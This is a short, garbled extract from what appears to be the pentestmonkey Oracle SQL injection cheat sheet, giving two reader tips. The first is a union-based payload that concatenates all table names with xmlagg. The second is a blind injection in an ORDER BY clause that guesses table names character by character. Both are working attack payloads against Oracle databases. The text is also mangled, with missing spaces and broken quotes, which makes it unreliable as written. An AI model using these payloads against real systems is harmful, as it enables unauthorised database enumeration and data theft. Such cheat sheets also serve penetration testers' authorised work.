 Databases SYSAUX
Misc Tips
In no particular order, here are some suggestions from pentestmonkey readers.
From Christian Mehlmauer:
Get all
tablenamesin
one string
selectrtrim(xmlagg(xmlelement(e,table_name ||
‘,’)).extract(‘//text()’).extract(‘//text()’) ,’,') fromall_tables – whenusingunionbased
SQLI withonlyone row
BlindSQLIin
orderby clause
orderby case when((select1fromuser_tableswhere substr(lower(table_name),1,1)
= ‘a’and rownum= 1)=1) thencolumn_name1else column_name2end — youmust
know2 columnnameswiththe same datatype
 